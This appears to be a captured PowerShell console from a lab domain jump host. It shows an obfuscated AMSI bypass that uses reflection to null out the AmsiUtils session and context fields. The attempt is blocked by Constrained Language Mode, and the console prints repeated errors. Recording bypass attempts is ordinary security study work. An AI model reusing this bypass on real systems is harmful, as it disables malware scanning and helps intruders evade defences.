 [US-Jump.us.techcorp.local]: PS C:\Users\Administrator.US> $BWZQCXH=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((291974
92/3217));[Ref].Assembly.GetType("System.Management.Automation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#105;'))Ut
ils").GetField("$([CHAr]([ByTE]0x61)+[ChaR]([byTE]0x6D)+[char](147-32)+[cHAR]([BYtE]0x69))Session", "NonPublic,Static").SetValue($
null, $null);[Ref].Assembly.GetType("System.Management.Automation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#105;')
)Utils").GetField("$([CHAr]([ByTE]0x61)+[ChaR]([byTE]0x6D)+[char](147-32)+[cHAR]([BYtE]0x69))Context", "NonPublic,Static").SetValu
e($null, [IntPtr]$BWZQCXH);
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:1
+ $BWZQCXH=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((2919 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage

Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:137
+ ... utomation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#1 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage

Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:137
+ ... utomation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#1 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage

Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:400
+ ... utomation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#1 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage

Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:400
+ ... utomation.$([sysTem.net.wEbutILITY]::hTmldEcodE('&#65;&#109;&#115;&#1 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage